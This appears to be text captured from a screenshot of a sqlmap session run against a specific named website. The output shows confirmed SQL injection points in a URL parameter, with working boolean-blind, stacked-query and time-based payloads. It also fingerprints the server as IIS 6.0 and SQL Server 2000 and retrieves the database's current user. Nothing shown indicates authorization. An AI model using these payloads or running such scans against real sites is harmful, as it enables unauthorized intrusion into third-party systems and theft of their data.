 Administrator: C:\Windows\system32\cmd.exe - python  sqlmap.py -u http://istation.cn/guide_show.aspx?g_id=1-2 -D...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:19:04
[14:19:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:19:04] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: g_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: g_id=1-2' AND 7590=7590 AND 'NfFq'='NfFq
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: g_id=1-2'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: g_id=1-2' WAITFOR DELAY '0:0:5'--
---
[14:19:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[14:19:05] [INFO] fetching current user
[14:19:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:19:05] [INFO] retrieved:
[14:19:05] [WARNING] reflective value(s) found and filtering out
zqfw
current user:    'zqfw'
[14:20:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[14:20:19] [INFO] fetched data logged to text files under 'D:\sqlmap\output\ista
tion.cn'
[*] shutting down at 14:20:19
org